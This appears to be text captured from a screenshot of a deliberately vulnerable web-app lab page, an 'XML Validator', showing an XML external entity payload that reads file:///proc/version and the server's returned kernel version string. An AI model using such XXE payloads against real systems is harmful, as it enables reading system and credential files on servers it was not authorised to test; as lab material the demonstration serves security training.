 XML Validator
Back
Help Me!
Hints and Videos
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
1
<!DOCTYPE foo [ <!ENTITY test SYSTEM
"file:///proc/version" > ]> <xmlEtiketi>
<mesaj>&test;</mesaj></xmlEtiketi>
XML
2
Validate XML
XML Submitted
<!DOCTYPE foo [ <!ENTITY test SYSTEM "file:///proc/version" > ]> <xmlEtiketi><mesaj>&test;</mesaj></xmlEtiketi>
3
Text Content Parsed From XML
Linux version 5.4.0-128-generic (buildd@lcy02-amd64-064) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #144~18.04.1-Ubuntu SMP Thu Sep 22 11:08:41 UTC 2022